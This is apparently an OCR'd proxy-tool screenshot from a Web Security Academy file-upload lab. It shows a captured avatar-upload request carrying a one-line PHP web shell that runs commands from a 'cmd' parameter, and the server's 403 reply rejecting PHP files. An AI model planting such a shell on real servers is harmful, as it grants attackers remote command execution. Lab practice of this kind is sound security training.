 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae700a00488ef04807c352d0099006d.web-security-academy.net
3 Cookie: session=B4RIdZSQtdUnCsihBvOGKXehQpG43K3T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700a00488ef04807c352d0099006d.web-security-academy.net/my
-account?id=wiener
9 Content-Type: multipart/form-data;
boundary=---------------------------287534138121089985932602178303
10 Content-Length: 553
11 Origin:
https://0ae700a00488ef04807c352d0099006d.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 -----------------------------287534138121089985932602178303
22 Content-Disposition: form-data; name="avatar"; filename="test.php"
23 Content-Type: application/octet-stream
24
25 <?php echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";?>
26 -----------------------------287534138121089985932602178303
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------287534138121089985932602178303
31 Content-Disposition: form-data; name="csrf"
32
33 L1BOwAaC4X0CZBcyzr226Sq3UGCV1zM4
34 -----------------------------287534138121089985932602178303--
35
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 01 Jan 2025 19:22:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 5
Inspector
Notes